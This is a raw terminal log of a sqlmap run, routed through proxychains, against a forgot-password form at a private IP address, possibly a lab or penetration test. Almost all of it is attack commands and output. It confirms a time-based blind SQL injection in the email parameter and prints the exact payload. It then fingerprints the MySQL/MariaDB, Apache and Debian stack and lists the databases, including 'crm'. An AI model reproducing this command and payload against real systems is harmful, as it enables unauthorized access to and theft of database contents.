 └─# proxychains -q sqlmap -u "https://192.168.0.1/forgot-password.php" --forms --dbs
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.6.3#dev}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal law
s. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 05:59:32 /2024-06-19/
[05:59:32] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=uhkal5dp9fg...ep424qmlv1'). Do you want to use those [Y/n] Y
[05:59:37] [INFO] searching for forms
[1/1] Form:
POST https://192.168.0.1/forgot-password.php
POST data: email=&submit=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: email=&submit=] (Warning: blank fields detected):
do you want to fill blank fields with random values? [Y/n] Y
[05:59:49] [INFO] resuming back-end DBMS 'mysql'
[05:59:49] [INFO] using '/root/.local/share/sqlmap/output/results-06192024_0559am.csv' as the CSV results file in multiple targets mode
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=XBOV' AND (SELECT 1690 FROM (SELECT(SLEEP(5)))dJRF) AND 'BMNS'='BMNS&submit=KMUi
---
do you want to exploit this SQL injection? [Y/n] Y
[05:59:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[05:59:52] [INFO] fetching database names
[05:59:52] [INFO] fetching number of databases
[05:59:52] [INFO] resumed: 2
[05:59:52] [INFO] resumed: information_schema
[05:59:52] [INFO] resumed: crm
available databases [2]:
[*] crm
[*] information_schema